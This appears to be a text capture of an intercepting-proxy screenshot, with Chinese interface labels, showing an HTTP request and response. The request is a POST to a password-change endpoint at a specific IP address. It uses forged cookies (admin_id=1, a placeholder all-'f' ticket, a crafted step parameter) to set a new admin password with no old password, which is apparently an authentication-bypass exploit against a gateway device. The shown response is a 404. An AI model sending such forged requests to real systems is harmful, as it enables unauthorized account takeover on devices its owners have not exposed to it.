 请求
美化 Raw Hex \n
1 POST /changepass.php?type=2 HTTP/1.1
2 Host: 119.48.141.98:4430
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit
4 Accept-Encoding: gzip, deflate
5 Accept: */*
6 Connection: close
7 Cookie: admin_id=1; gw_user_ticket=ffffffffffffffffffffffffffffffff; last_step_param=
{"this_name":"test","subAuthId":"1"}
8 Content-Length: 49
9 Content-Type: application/x-www-form-urlencoded
10
11 old_pass=&password=Test123!@&repassword=Test123!@
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 404 Not Found
2 Content-Type: text/html
3 Content-Length: 345
4 Connection: close
5 Date: Wed, 30 Aug 2023 11:36:45 GMT
6
7 <?xml version="1.0" encoding="iso-8859-1"?>
8 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
9 "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
10 <html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" lang="en">
11 <head>
12 <title>
404 - Not Found
</title>
13 </head>
14 <body>
15 <h1>
404 - Not Found
</h1>
16 </body>
17 </html>
18